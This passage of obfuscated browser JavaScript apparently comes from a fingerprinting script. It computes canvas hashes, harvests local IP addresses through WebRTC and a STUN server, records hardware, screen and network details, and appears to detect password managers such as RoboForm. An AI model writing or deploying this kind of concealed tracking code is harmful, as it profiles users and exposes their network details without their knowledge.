_0x3ca59={};_0x3ca59[_0x1b43af(0x95,0x499,0x583,-0x23d)]=null,_0x3ca59[_0x1b43af(0x450,0x90d,0xcc4,0x14c2)]={},_0x3ca59[_0x3fba1b(0x1220,0x9e3,0x146d,0x1480)]={},_0x3ca59[_0x3fba1b(0x13e9,0x14f2,0xcba,0x1487)]={},_0x3ca59[_0x1b43af(0x867,0x3ee,0x6b4,-0xb2)]={},_0x3ca59['media']={},_0x3ca59[_0x3fba1b(0xe7e,0x764,0x1634,0x76d)+'s']={},_0x3ca59[_0x1b43af(0x5e6,0xec8,0x9cf,0x991)]={},_0x3ca59[_0x1b43af(-0x8d5,0x50,0x6,0x338)]={},_0x3ca59['fonts']=[],this[_0x1b43af(0xd05,0x3d8,0x83e,0x255)+'t']=_0x3ca59,this[_0x1b43af(-0x185,-0x15c,0x32d,0x10d)]();}else this['_performAu'+_0x1b43af(0xef2,0xf02,0xa17,0x125b)](),_0x7456b5[_0x3fba1b(0x10ee,0x1315,0x9b8,0x1432)](_0x3fba1b(0x14ac,0x1955,0x1473,0x1199)+_0x3fba1b(0xd2c,0x156b,0xb95,0x140a)+_0x1b43af(0x45f,-0x127,0x41b,-0x2e9)+_0x3fba1b(0x650,0x82d,0xdbe,0xa63));}async['collectAll'](){function _0x3427f8(_0x551b0a,_0x16d059,_0x5114c3,_0xe9d1d0){return _0x3ae0(_0x551b0a-0x32f,_0xe9d1d0);}function _0x1f012d(_0xff10fa,_0x5ec139,_0x2f6244,_0x54b845){return _0x3ae0(_0x2f6244-0x110,_0x5ec139);}if('fbxBY'===_0x3427f8(0xf04,0xe4a,0x17b0,0x6bf))return-_0x448f54[_0x3427f8(0x13d8,0x14cc,0x1241,0x1264)](_0x28b390[_0x3427f8(0x165e,0x187f,0x153c,0x1df6)](_0x53aa26['cos'](_0x18f5c7[_0x1f012d(0x165d,0x186c,0x115d,0xc1a)](_0x2b94ab,_0x57a580)))+(0x17b3*0x1+0x864+-0x2017+1e-12));else try{_0x1f012d(0x505,0xbeb,0x38b,0x113)===_0x3427f8(0x117a,0x1532,0x10ed,0xfa4)?(_0x290835['info']('Manually\x20t'+_0x3427f8(0xf79,0xa9f,0x156d,0x1447)+_0x3427f8(0x123a,0xec3,0xab1,0x1a86)+_0x3427f8(0x964,0xddb,0xbf9,0x5be)),_0x2ce761[_0x3427f8(0xb36,0x297,0x441,0x1144)](),_0x4f39b0(()=>{const _0x2b26da=_0x23f25e['rt'][_0x2d3466(0x119b,0xded,0xefe,0xa5b)],_0x2f8cac={};function _0x10d421(_0x38161f,_0x4c2e67,_0x12d961,_0x1a839a){return _0x3427f8(_0x4c2e67- -0xac,_0x4c2e67-0x1d5,_0x12d961-0x1b0,_0x12d961);}_0x2f8cac[_0x10d421(0x6c2,0x66b,0x417,0x142)]=_0x2b26da[_0x2d3466(0x2d2,0x652,0xdf9,0x67f)],_0x2f8cac['sd']=_0x2b26da['sd'],_0x50a98e['info']('GPU\x20detect'+'ion\x20comple'+_0x2d3466(0x9f0,0x4c7,0x2de,-0x18)+_0x10d421(0x1363,0x10fe,0x1430,0xb79),_0x2f8cac);function _0x2d3466(_0x40ba47,_0x3638ea,_0x14231b,_0x4edfa4){return _0x1f012d(_0x40ba47-0x1c3,_0x14231b,_0x3638ea-0x15a,_0x4edfa4-0xa5);}_0x35382c[_0x10d421(-0x15f,0x73c,0x546,0x6df)](),_0x42bf65(()=>{const _0x298ea3={};function _0x38af9c(_0x483131,_0x2f0b61,_0x3446a6,_0x53a801){return _0x10d421(_0x483131-0x7b,_0x3446a6- -0x220,_0x2f0b61,_0x53a801-0x18b);}_0x298ea3[_0x2bd47d(0x1119,0x1a24,0x16b0,0x1169)]=_0x2c1b63[_0x2bd47d(0x1074,0x8ec,0x1585,0x1169)];function _0x2bd47d(_0x414766,_0x4583b8,_0x3857ed,_0xb5663e){return _0x10d421(_0x414766-0x8d,_0xb5663e- -0x32,_0x414766,_0xb5663e-0x179);}_0x298ea3[_0x38af9c(0x492,0x27f,0x7f4,0x489)]=_0x2f749d[_0x2bd47d(0x46f,0xf31,0xf4f,0x9e2)],_0x10d1f3[_0x2bd47d(0xac9,0x1956,0xa21,0x11b9)]('Updated\x20sp'+_0x2bd47d(0x74f,0x11cf,0x8e0,0xc0f)+_0x38af9c(0x5f4,0x978,0x9f2,0x3ec)+':',_0x298ea3);},0x17b5+-0x2b*0x83+-0x150);},-0x1*-0x12fd+0x3*0xc5b+-0x37aa*0x1)):(_0x4a7e75('Starting\x20c'+_0x3427f8(0x1141,0xd28,0xdda,0xe51)+_0x3427f8(0x65d,0x5ce,0xd34,0x3b9)+'fingerprin'+_0x3427f8(0x1013,0x15b4,0x1162,0xb83)),await Promise[_0x1f012d(0x7e9,0x2f1,0x88a,0x4dc)]([this[_0x1f012d(0x74f,0x352,0xae8,0x1059)+_0x3427f8(0x85c,0xeba,0x14,0x13c)](),this[_0x3427f8(0x57a,0x67d,0x7cd,-0x19f)+_0x1f012d(0xd91,0x8c5,0x63d,0x71)](),this[_0x1f012d(0xb75,-0x29d,0x2d8,-0x479)+_0x1f012d(0xed7,0x12e2,0x12c7,0x124f)](),this[_0x3427f8(0x652,0x7fc,0xbd,0x39a)+_0x3427f8(0xe1a,0xee5,0xb10,0x128a)](),this[_0x3427f8(0x1245,0x16dc,0x1a2b,0xcd4)+'gerprint'](),this[_0x3427f8(0xfdb,0x155e,0xc7e,0x13a0)+'rprint'](),this[_0x1f012d(0x83b,0x7bd,0x949,0xf56)+_0x1f012d(0xfb8,0x149e,0x1302,0x15ba)](),this['apiAvailab'+'ility'](),this[_0x1f012d(0x6bc,0xd0c,0x438,0x4e2)+_0x3427f8(0xc37,0x50f,0x9dd,0xe51)](),this[_0x1f012d(0x924,0x5c6,0x5d3,0x5cd)+'print']()]),this[_0x3427f8(0x1020,0x1344,0x1121,0x1480)+_0x3427f8(0x698,0xcc9,0x7c7,0x990)](),_0x4a7e75(_0x1f012d(0xbe2,0x1735,0x13a1,0x108a)+_0x1f012d(0x6a9,0x647,0xadb,0xfc9)+_0x1f012d(0x1ec,0xe05,0x715,0x707)));}catch(_0x204b82){_0x4a7e75(_0x3427f8(0x15c0,0x1816,0x1b34,0xe3a)+_0x1f012d(0xcbe,0x1302,0xadb,0xde0)+'g\x20error:',_0x204b82);}}[_0x1f1117(0xec,0xa1e,0x72e,0x520)+_0x42149c(0x71d,0x54,0x890,0x363)](){function _0x104d82(_0x1bfe50,_0x435c8e,_0x192c2e,_0xd9b9d0){return _0x1f1117(_0xd9b9d0,_0x435c8e-0x1cc,_0x1bfe50-0x270,_0xd9b9d0-0x28);}function _0x37fc68(_0xf1e092,_0x316d42,_0x375cab,_0x4e094c){return _0x42149c(_0x4e094c,_0x316d42-0x1a7,_0x375cab-0x1cd,_0x375cab-0x540);}try{const _0x35b4a7=document[_0x104d82(0x59f,0x679,0x347,0xbb9)+_0x37fc68(0x19de,0x1b90,0x1356,0x10a2)](_0x104d82(0x7f8,0xd2a,0x22f,0xe66));_0x35b4a7[_0x104d82(0xdf0,0x804,0xb8e,0x1669)]=0x23b*-0xd+0x6*-0x4f3+0xbf5*0x5,_0x35b4a7[_0x37fc68(0xc9a,0x18b3,0x1204,0x1667)]=0xa08+0x8*-0x12d+-0x64;const _0x4a01ac=_0x35b4a7['getContext']('2d');_0x4a01ac[_0x37fc68(0xd06,0x1acc,0x1491,0xe54)]=_0x104d82(0xb39,0x1241,0xc27,0x2d9),_0x4a01ac[_0x104d82(0x732,-0x166,0x1a3,0x394)](-0x2*0xee7+-0x18e7+0x3732,-0x1f18+-0x2496+0x1*0x43af,0x42*0xe+0xe2f+-0x118d,0x26*0x4d+-0xe07+-0x1*-0x2ad),_0x4a01ac['fillStyle']=_0x37fc68(0x1304,0x145a,0xfbc,0xb76),_0x4a01ac[_0x37fc68(0x801,0x802,0xa8e,0xa5d)]=_0x104d82(0x51d,0x11c,0x7c3,-0xba)+_0x37fc68(0x897,0x1133,0x9ec,0xc9c)+'3',_0x4a01ac['fillText']('Canvas\x20fin'+_0x37fc68(0x1d7e,0x16c0,0x15c7,0xf20)+'”âˆ‘â‚¬ðŸŽ'+'¨',0x2070+0x2*0x1331+-0x2*0x2368,0x7f4+-0x268d+0x1ea8),_0x4a01ac[_0x37fc68(0x1c78,0x1baa,0x1491,0x15cd)]=_0x37fc68(0x1398,0x1707,0xf01,0xcad)+_0x104d82(0x6ba,0x4f,0x234,0x9f6)+'7)',_0x4a01ac[_0x104d82(0x6de,0x9fb,0xcb2,0x2a9)]=_0x104d82(0x9a3,0x10d7,0x10e,0x1c9),_0x4a01ac['fillText'](_0x104d82(0x8da,0xa0d,0x1011,0x10e2)+_0x37fc68(0x1584,0x17d4,0x106c,0x7ed),0xc6*-0x2+-0x1*-0x22f7+-0x2167,0xc2+-0x3*0x216+-0x1*-0x5ad);const _0x3cf89c=_0x4a01ac[_0x37fc68(0x7ad,0x418,0xb03,0x101a)+_0x37fc68(0xee8,-0x15c,0x736,0x8e5)](0x1*0x406+0xca0+-0x1*0x10a6,-0x2*-0xa2a+0x2*0xec1+0x1*-0x31d6,_0x35b4a7[_0x104d82(0xdf0,0x903,0xfe4,0xa6f)],_0x35b4a7[_0x37fc68(0x14b5,0xe26,0x1204,0x1086)]);_0x3cf89c['addColorSt'+'op'](0x1f9c+-0x1354*-0x2+-0x4644,_0x37fc68(0x11cd,0xe9b,0x16c5,0xed6)),_0x3cf89c[_0x104d82(0x79c,0x481,0xa92,0x7b1)+'op'](0xb*-0x34e+-0x2*-0x1218+0xe*0x3+0.5,_0x37fc68(0x14b9,0x1d45,0x1630,0x101d)),_0x3cf89c[_0x37fc68(0x69b,0xeb9,0xb4c,0xb4e)+'op'](0x25d4+-0x3c4+-0x220f,_0x104d82(0xeec,0x6da,0x1301,0xac9)),_0x4a01ac[_0x104d82(0x10e1,0xdee,0x97c,0x12d7)]=_0x3cf89c,_0x4a01ac[_0x37fc68(0xc93,0x326,0xae2,0xb37)](0x181*-0x13+-0xb27+0x2837,0x1115+0xc9d*-0x2+0x83e,-0x933*-0x1+0xc07*-0x2+0xf19,0x3*0x7a7+-0x7c0+-0xf21),_0x4a01ac[_0x104d82(0x12b2,0x196d,0xe06,0x10e3)+_0x104d82(0x6c4,-0xa7,0x225,0x191)+'tion']='multiply',_0x4a01ac[_0x37fc68(0xa73,-0x119,0x5f6,0x5b8)](),_0x4a01ac[_0x37fc68(0x96d,0x53e,0xc59,0x464)](0x2aa*0x1+0x8e2*-0x1+-0x2*-0x335,0x7*0x2ca+-0x2*-0xe33+-0x2fba,-0x1584+0x1cb+0x13c3,0x8*-0x300+0x156d*0x1+-0x293*-0x1,Math['PI']*(-0xcd1*0x2+-0x15e8*-0x1+0x1de*0x2),!![]),_0x4a01ac[_0x104d82(0x11ff,0x10f3,0x1a44,0x1585)](),_0x4a01ac[_0x104d82(0x1039,0xb8d,0xee7,0x10a0)]();const _0x3f243a=_0x35b4a7[_0x37fc68(0x11c3,0x13d3,0xe8f,0xdda)](),_0x2ca2aa=_0x4a01ac['getImageDa'+'ta'](0x422+0xd03*0x3+-0x2b2b,-0xb*-0x158+-0x1d22+-0x16*-0xa7,_0x35b4a7['width'],_0x35b4a7['height']);let _0xd39fce=0x21*-0x22+-0x1bd1*0x1+-0x1*-0x2033;for(let _0x521bf4=-0x3fa+-0xd37+-0x1131*-0x1;_0x521bf4<_0x2ca2aa[_0x104d82(0x1127,0x1625,0x107e,0x16f8)][_0x37fc68(0x138f,0x1175,0x16dc,0x13bb)];_0x521bf4+=-0x20d7+0x1395+-0xd46*-0x1){_0xd39fce=(_0xd39fce<<-0x2685+-0xb57+0x31e1)-_0xd39fce+_0x2ca2aa[_0x37fc68(0x13c0,0x1a2f,0x14d7,0x125a)][_0x521bf4],_0xd39fce=_0xd39fce&_0xd39fce;}this[_0x104d82(0xab3,0x6ad,0x204,0x21d)+'t']['canvas']={'hash':Math[_0x37fc68(0x1706,0x19d5,0x16a5,0x15ad)](_0xd39fce),'dataLength':_0x3f243a[_0x104d82(0x132c,0xcc6,0x1977,0xd6b)],'supported':!![]},_0x4a7e75(_0x37fc68(0x10d6,0x125e,0x120b,0xdd4)+'gerprint\x20c'+_0x104d82(0xee0,0xb3e,0x8bc,0x1430),this[_0x37fc68(0xf08,0x10be,0xe63,0xd24)+'t']['canvas'][_0x104d82(0x19f,0xb8,0x57b,-0x6cb)]);}catch(_0x553584){if(_0x37fc68(0x849,0x216,0x62d,0xe31)!==_0x37fc68(0xcf6,0xf15,0xa4b,0xe89)){const _0x5a17bc={};_0x5a17bc['supported']=![],_0x5a17bc['error']=_0x553584[_0x37fc68(0x274,0x8e5,0xb20,0xe06)],this[_0x104d82(0xab3,0xe4a,0xf97,0x208)+'t'][_0x104d82(0x7f8,0x662,0x37e,0xd46)]=_0x5a17bc;}else this[_0x104d82(0x70d,-0x138,0x587,0x32e)+_0x104d82(0xc05,0x6a3,0x331,0x933)]&&_0x552fce(this[_0x104d82(0x70d,0x137,0xb2c,0x735)+_0x37fc68(0xfab,0x1318,0xfb5,0xd54)]),this[_0x37fc68(0x64e,0xf4d,0xabd,0x8db)+_0x104d82(0xc05,0x602,0x127d,0x6bc)]=_0x1bb694(()=>{this[_0x16dd8b(0x27c,0x879,0x8af,0x7de)]();function _0x35f6de(_0x4ecbfc,_0x1439d5,_0x544de2,_0x4493e9){return _0x37fc68(_0x4ecbfc-0x1,_0x1439d5-0x197,_0x4ecbfc-0x49,_0x4493e9);}function _0x16dd8b(_0x40e6cc,_0x864e02,_0x40ea9e,_0x18a0b1){return _0x37fc68(_0x40e6cc-0xac,_0x864e02-0x41,_0x18a0b1- -0x51,_0x40ea9e);}this[_0x16dd8b(0x2e2,0x6bf,0xf88,0xa6c)+_0x35f6de(0xffe,0x7ee,0x161c,0x980)]=null;},-0x226f+-0x187d+0x3ce0);}}async[_0x1f1117(-0x59a,-0xc0,-0x5f,0x297)+'erprint'](){function _0x316845(_0x24037a,_0x5a1431,_0xf8a8f9,_0x34f210){return _0x42149c(_0x34f210,_0x5a1431-0x1df,_0xf8a8f9-0x1d9,_0x5a1431- -0x125);}function _0x3af517(_0x4e41c5,_0x3e2d02,_0x3dc93e,_0x4f0fe1){return _0x42149c(_0x4e41c5,_0x3e2d02-0xfd,_0x3dc93e-0x1f,_0x3dc93e- -0x79);}if(_0x3af517(0x104f,0x72e,0x899,0xfd7)!==_0x3af517(0xe49,0x52,0x899,0xcf0))this[_0x3af517(-0x781,0x7b7,-0x44,-0x1ec)][_0x3af517(-0x3c4,-0x68a,0xd7,0x1b7)]['anomaly']&&(_0x8207f9+=-0xb*0x19f+0x19*-0xfc+-0x7d*-0x57,_0x1d314d|=0x1*0x17f9+0x247f*0x1+-0x3c38),_0x2c2012+=-0x12f*0x3+0xd6a+-0x9d3;else try{const _0x14ac8c=new Set(),_0x52e4c0={};_0x52e4c0['urls']=_0x3af517(0x6ee,0x355,0x5f5,0x670)+_0x316845(0x3f2,0xa9f,0xadb,0x11bc)+'om:19302';const _0x26104c={};_0x26104c['iceServers']=[_0x52e4c0];const _0x174a47=new RTCPeerConnection(_0x26104c);_0x174a47[_0x3af517(0x6,0xce5,0x81c,0xca4)+_0x3af517(0x85f,-0x497,0xaf,-0x467)]('');const _0x243efa=await _0x174a47[_0x3af517(0x217,0xb95,0x698,-0x14)+'r']();return await _0x174a47[_0x3af517(0x83b,0x1204,0x1067,0x9a5)+'scription'](_0x243efa),new Promise(_0x126925=>{function _0x290ff8(_0x3583f4,_0x13a7d1,_0x180fd5,_0x5bb15e){return _0x3af517(_0x5bb15e,_0x13a7d1-0x107,_0x13a7d1-0x2b8,_0x5bb15e-0x146);}function _0x2264dd(_0x4f61d8,_0x5cebe7,_0x37d9d4,_0x17a62d){return _0x316845(_0x4f61d8-0x61,_0x17a62d-0x381,_0x37d9d4-0x4f,_0x5cebe7);}if(_0x2264dd(0x46f,0xbeb,0x489,0xbf3)===_0x2264dd(0xea2,0x4bd,0x560,0xbf3)){const _0x15483f=setTimeout(()=>{function _0x37d1c4(_0x502466,_0x58bf8d,_0xc91435,_0x7c6db0){return _0x2264dd(_0x502466-0x20,_0x502466,_0xc91435-0xf7,_0x7c6db0-0x2b6);}function _0x353e2d(_0xbe7117,_0x36f989,_0x183fdc,_0x12471a){return _0x290ff8(_0xbe7117-0xa9,_0x36f989-0x30f,_0x183fdc-0x1e7,_0x12471a);}_0x174a47[_0x37d1c4(0x131d,0xf38,0x834,0xc55)](),this[_0x353e2d(0x172a,0xe71,0x15d0,0xf07)+'t']['webrtc']={'localIPs':Array[_0x37d1c4(0x1174,0x71d,0xb9f,0xed7)](_0x14ac8c),'ipCount':_0x14ac8c[_0x37d1c4(0xa6b,0xb4a,0x5cb,0x6c8)],'supported':!![]},_0x126925();},-0x1*0x2615+0x660+-0x43*-0x97);_0x174a47[_0x290ff8(0x1e9,0x9dd,0x7d5,0xce0)+_0x290ff8(0xd02,0x1343,0xce6,0x1290)]=_0x53ebd0=>{function _0x4c0d57(_0x387de9,_0x353cee,_0x2f1a69,_0x4ada01){return _0x290ff8(_0x387de9-0xcb,_0x387de9-0x286,_0x2f1a69-0x1c1,_0x4ada01);}if(!_0x53ebd0[_0x4c0d57(0xa94,0xd34,0x592,0x111b)])return;function _0x18b543(_0x1c05c5,_0x798d0b,_0x3a6cc1,_0x10bb60){return _0x290ff8(_0x1c05c5-0x1b7,_0x10bb60- -0x179,_0x3a6cc1-0xd3,_0x3a6cc1);}const _0xd6aff8=/([0-9]{1,3}\.){3}[0-9]{1,3}/g,_0x17b687=_0x53ebd0[_0x18b543(0xc0b,0x609,0x451,0x695)][_0x18b543(0xe2,0x6fb,0xa06,0x695)]['match'](_0xd6aff8);if(_0x17b687){if(_0x4c0d57(0x873,0xf6e,0x97e,0x59e)!==_0x18b543(0xb15,0x1460,0x585,0xbff))_0x17b687[_0x4c0d57(0x1387,0x138a,0x1691,0x12a7)](_0x5b8d19=>{function _0x305fda(_0x5951fe,_0x29dec4,_0x3ceb37,_0x3f6295){return _0x18b543(_0x5951fe-0xb7,_0x29dec4-0x1ba,_0x5951fe,_0x3ceb37- -0xd4);}function _0x461115(_0x29dbf2,_0x263ffe,_0x1e96cf,_0x286514){return _0x4c0d57(_0x1e96cf-0x4b,_0x263ffe-0xea,_0x1e96cf-0xe1,_0x286514);}!_0x5b8d19[_0x305fda(-0xbe,0x398,0x22d,0x604)]('0.')&&!_0x5b8d19['startsWith'](_0x305fda(-0x14,0x9eb,0x40a,0x233))&&('DrpYe'==='DrpYe'?_0x14ac8c[_0x305fda(0xd98,0x69f,0xcc4,0x1232)](_0x5b8d19):_0x4b7fca[_0x305fda(0xfe6,0x1393,0xf72,0x170f)](_0x1baaf1));});else return _0x3abb24;}};}else return!![];});}catch(_0x21e1dc){if('wvjIv'!==_0x3af517(0xdeb,0xc2,0x692,0x713)){const _0x27622e={};_0x27622e[_0x3af517(0x2ae,0x10a8,0xb40,0xbfd)]=![],_0x27622e[_0x3af517(0x6c5,0x28f,0x43b,0x94d)]=_0x21e1dc[_0x3af517(0x820,-0x2c8,0x567,0xcd9)],this[_0x316845(0x84e,0x7fe,0xcc8,0x7cc)+'t']['webrtc']=_0x27622e;}else{_0x2b1f69('RoboForm\x20U'+_0x3af517(0xa1e,0xfe7,0x9e9,0x11c9)+_0x316845(0x1436,0xfe5,0x10fc,0x1802)+_0x3af517(0x2fb,0x5c2,0x11b,0x27c)+_0x3af517(-0x17,0x1a0,0x59d,-0xa8)+_0x316845(-0x2e4,0x27f,0x14b,-0x5c5)+_0x316845(0x267,0xb2d,0x1242,0x7cc)),_0x551d9a['_markPMDet'+_0x3af517(0xc30,0x1410,0xc7a,0xe04)](_0x3af517(0x5e6,0xb82,0xaca,0x105b),-0x1519+-0xd67+0x22a0);return;}}}[_0x42149c(0x1c4,0x88d,-0x578,-0x2)+'ngerprint'](){function _0x1cbb93(_0x5ad78f,_0x446ed8,_0x47c958,_0x506cd8){return _0x1f1117(_0x47c958,_0x446ed8-0x123,_0x5ad78f-0x3e2,_0x506cd8-0x20);}function _0x24a99d(_0x3622e3,_0x5f7884,_0x1f3381,_0x30e563){return _0x1f1117(_0x5f7884,_0x5f7884-0xa4,_0x30e563-0x59,_0x30e563-0xa2);}if('jMUHO'!==_0x1cbb93(0x1489,0xc0f,0x1546,0x1749))try{if('Ydkms'==='aPyEh')_0x5aad25[_0x1cbb93(0x9bc,0xfa3,0x3e8,0x651)]&&(_0x3a0644['target'][_0x24a99d(0xe5a,0xf2c,0xf2d,0xcc8)]==='INPUT'||_0x161f07[_0x1cbb93(0x9bc,0xf36,0xad2,0x8e2)][_0x24a99d(0xb92,0x969,0x9cd,0xcc8)]===_0x1cbb93(0x1030,0x8c9,0xa80,0x1895)||_0x295a66[_0x24a99d(0x3f1,0x85e,0xb41,0x633)]['tagName']===_0x24a99d(0xce8,0xc80,-0x20,0x54f))&&(this[_0x1cbb93(0xf64,0x11b5,0xd27,0x9be)+'cryption']('interactio'+'n'),!this['rt'][_0x24a99d(0xeea,0x557,0xb03,0xd12)][_0x1cbb93(0x1058,0xee5,0x9b6,0x17b5)+_0x1cbb93(0x1126,0x1229,0x10e2,0x1919)]&&(this['rt']['timing'][_0x24a99d(0xcd9,0x42a,0xdae,0xccf)+_0x1cbb93(0x1126,0x1429,0xd39,0x1787)]=_0x37f2d3['now']()));else{const _0x78b98a={};_0x78b98a[_0x1cbb93(0xc21,0x38b,0xc63,0xdba)]=navigator[_0x1cbb93(0x1032,0x1125,0x1343,0xd1d)+_0x1cbb93(0x597,0x2d,0x7b,0x107)]||0xdc1+0x5*-0x69f+-0x2*-0x9ad,_0x78b98a['memory']=navigator[_0x1cbb93(0x7a9,-0xc4,0x72f,0x23e)+'ry']||0x64+0x40c*-0x5+0x13d8,_0x78b98a[_0x24a99d(0x975,0x8b7,0x5d9,0x641)+_0x1cbb93(0x11ff,0x1a7c,0x1ad8,0x1319)]=navigator['maxTouchPo'+_0x24a99d(0xf30,0x11d9,0x1167,0xe76)]||0x103f+0x36d*-0x1+0x446*-0x3,_0x78b98a['screenReso'+'lution']=screen[_0x24a99d(0xed7,0x13bc,0x1199,0xbd9)]+'x'+screen[_0x1cbb93(0xfc6,0x141b,0xf42,0x1600)],_0x78b98a[_0x24a99d(0x16f9,0x10b2,0x961,0x10cc)+_0x24a99d(0xa43,0x620,-0x503,0x214)]=screen[_0x24a99d(0x5ec,-0x2a4,0x52,0xcc)]+'x'+screen[_0x1cbb93(0x9d1,0x654,0x6c9,0xa0b)+'t'],_0x78b98a[_0x24a99d(0xad8,-0x32,-0xdf,0x7b5)]=screen[_0x1cbb93(0xb3e,0x1333,0x897,0xce3)],_0x78b98a[_0x24a99d(0xe0f,0x16a8,0x13f9,0x10dd)]=screen[_0x24a99d(0xc91,0xa7a,0xd75,0x10dd)],_0x78b98a[_0x24a99d(0x108b,0x12c2,0x1111,0xce6)+_0x24a99d(0xc61,0xa15,0x66c,0xc59)]=window[_0x24a99d(0x1480,0xbe4,0x1307,0xce6)+_0x1cbb93(0xfe2,0x11e8,0xb96,0x1348)]||0x1b55+0xb84+0x71*-0x58,_0x78b98a[_0x24a99d(-0x569,-0x261,-0x390,0xbf)+'n']=screen[_0x1cbb93(0x448,0x5db,-0x46f,0x87)+'n']?screen[_0x24a99d(0x2e3,-0x53,0x480,0xbf)+'n']['type']:_0x1cbb93(0x1155,0x1519,0xdaa,0x14da),_0x78b98a[_0x1cbb93(0x595,0x14e,0x39d,0xd59)]=screen[_0x24a99d(-0x2fc,0x6b7,0x1f7,0xbf)+'n']?screen[_0x24a99d(0x393,0x76a,-0x69f,0xbf)+'n'][_0x24a99d(0x5e8,-0x1d4,-0x604,0x20c)]:-0x1a64+0x1b41+0xd*-0x11,this[_0x24a99d(0xe35,0x506,0x38c,0x89c)+'t']['hardware']=_0x78b98a;if(window[_0x24a99d(0x4f8,0x6cb,0xbe8,0x7ee)]){if(_0x1cbb93(0x9d6,0x8fe,0x11ee,0xfe2)!==_0x24a99d(0xd81,0x11a4,0xffc,0xdcf)){const _0x24595b=[0xd5c+0x17f5+0x2515*-0x1,0x1b6c+-0x1*-0x21bf+-0x3ce0,0x118d+0x191e+0x1d7*-0x17,0x879+-0x1ba5+0x13a4,-0x1f7*0xc+-0x24cf+0x3cf3,-0x56e+0x1*-0x1e25+-0x1e8*-0x13,-0xe*0x1+-0x1ad9*-0x1+-0x19db];for(const _0xf1748d of _0x24595b){if(window[_0x24a99d(0xcb9,0x186,0xe40,0x7ee)]('(min-resol'+_0x1cbb93(0x7d4,0xb1d,0xff2,0x3b9)+_0xf1748d+'dpi)')[_0x24a99d(0x14d0,0x1736,0xc93,0xf75)]){this[_0x24a99d(0x1fe,0x6b1,0x1078,0x89c)+'t'][_0x24a99d(0x15e1,0x590,0x1478,0xe49)][_0x1cbb93(0x3c1,-0xe,0xb6a,0x8ae)+'e']=_0xf1748d;break;}}}else{if(_0x268f89[_0x1cbb93(0x1173,0x141d,0x127d,0x8ba)](':')){if(!_0x49febf['ipv6'][_0x1cbb93(0x1173,0x17c7,0x1416,0x1257)](_0x372155))_0x495d1c[_0x24a99d(-0x20a,0x3bd,0x25,0x5b2)][_0x1cbb93(0x1282,0x1724,0x17ac,0x13ba)](_0x11a58a);}else{if(!_0x28807b[_0x24a99d(0x188a,0xaa6,0x12e5,0x110f)][_0x1cbb93(0x1173,0xbfb,0x913,0x11b2)](_0x47061f))_0x3fb2a4[_0x24a99d(0x128b,0xd32,0x18d0,0x110f)]['push'](_0x3aed71);}}}_0x4a7e75(_0x1cbb93(0x3a5,0x4b1,0xc5e,0xa34)+_0x1cbb93(0x1076,0x1507,0x1534,0x981)+_0x24a99d(0x1fb,0x10da,0x6ef,0x897));}}catch(_0x5a678d){_0x4a7e75('Hardware\x20f'+'ingerprint'+'ing\x20error:',_0x5a678d);}else _0x407e0f['forEach'](_0x4e4e36=>{const _0x5ce967=this['activeList'+_0x195b34(0x3e6,0xc22,0xbd7,0x923)][_0x195b34(0x892,0xbae,0x12a1,0x11ae)](_0x4e4e36);function _0x11138f(_0x2a3ed9,_0x481238,_0x34daad,_0x2f092c){return _0x1cbb93(_0x2f092c-0x135,_0x481238-0x22,_0x2a3ed9,_0x2f092c-0x113);}function _0x195b34(_0x17a2bd,_0x41a9da,_0x2c73f8,_0x42fc6d){return _0x1cbb93(_0x41a9da-0x14e,_0x41a9da-0x82,_0x42fc6d,_0x42fc6d-0xcd);}_0x5ce967&&(_0x5ce967[_0x11138f(0x393,-0xac,0xa8,0x4a5)][_0x11138f(0xff0,0x10c6,0xd02,0x10f4)+'tListener'](_0x5ce967[_0x11138f(0xc0a,0x848,0x183b,0x101b)],_0x5ce967['handler'],_0x5ce967[_0x11138f(0xd0e,0xccc,0xdeb,0x13fa)]),this[_0x195b34(0xe01,0x1324,0x1529,0x183c)+_0x195b34(0x9b4,0xc22,0x12c2,0xcc8)][_0x11138f(0xf97,0xa81,0x166c,0xe8b)](_0x4e4e36));}),this['listenerGr'+_0x1cbb93(0x9f0,0xd35,0x41f,0x4e2)][_0x24a99d(0x264,0xb89,0x139,0x9cd)](_0x3151aa);}async[_0x42149c(0x6fc,-0x267,0x8bf,0x159)+_0x1f1117(0xea3,0xaf5,0x841,0x86d)](){function _0x472e03(_0x4fae72,_0x29de12,_0x77902c,_0x13dbaf){return _0x42149c(_0x4fae72,_0x29de12-0x1e8,_0x77902c-0x72,_0x77902c- -0xc6);}function _0x236f6f(_0x26230e,_0x4c8b6f,_0x267154,_0x1ecb52){return _0x42149c(_0x26230e,_0x4c8b6f-0x158,_0x267154-0x3,_0x267154-0x198);}try{if(_0x472e03(0x132f,0x1439,0xde9,0x10ec)in navigator||'mozConnect'+_0x472e03(0xd02,0xf9b,0xcbc,0xe3a)in navigator||_0x472e03(0x778,0x243,-0x3,0x253)+'ection'in navigator){const _0x433131=navigator[_0x236f6f(0x12c2,0x9e9,0x1047,0xc30)]||navigator[_0x472e03(0x11ac,0x46f,0xc9c,0x13e6)+_0x236f6f(0x93a,0x136c,0xf1a,0x8a3)]||navigator[_0x236f6f(0x730,0x2db,0x25b,0x857)+_0x472e03(0x62e,0xb4d,0xb8c,0xceb)],_0x472a3d={};_0x472a3d['effectiveT'+_0x472e03(0x191e,0x189b,0x1095,0x1035)]=_0x433131[_0x236f6f(0x41c,0x363,0x309,0x15d)+_0x472e03(0x18f5,0x1110,0x1095,0x1069)]||'unknown',_0x472a3d[_0x472e03(0x5e1,0x4af,0x1f0,0x1a4)]=_0x433131['downlink']||0x1f7b+0x46b+-0x1*0x23e6,_0x472a3d[_0x236f6f(0xcd5,0x89d,0x71d,0x4a3)+'x']=_0x433131[_0x472e03(0x3a8,0xb1d,0x4bf,0x5a0)+'x']||-0x369+0x1bc9+-0x1860,_0x472a3d[_0x472e03(0x6f,-0x47b,0x1fd,-0x639)]=_0x433131[_0x472e03(-0x85,0x395,0x1fd,0x8c5)]||-0x63c+-0x8*-0x391+-0x164c,_0x472a3d[_0x236f6f(0xb6,0x55e,0x5dc,0xbd7)]=_0x433131[_0x472e03(0x1f8,0x85b,0x37e,0x19b)]||![],_0x472a3d[_0x236f6f(0x1584,0x16a2,0xe8c,0x11e7)]=_0x433131[_0x236f6f(0xe93,0x15d8,0xe8c,0x939)]||'unknown',this[_0x472e03(0xa7,-0x14,0x85d,0x6f0)+'t'][_0x236f6f(0x1859,0x159d,0x1231,0xd4a)]=_0x472a3d;}this[_0x236f6f(0x11a3,0x58d,0xabb,0x1366)+'t'][_0x472e03(0x128d,0x1559,0xfd3,0xc8e)]['online']=navigator[_0x472e03(0xc63,0x1fa,0x66a,0xb5b)],_0x4a7e75(_0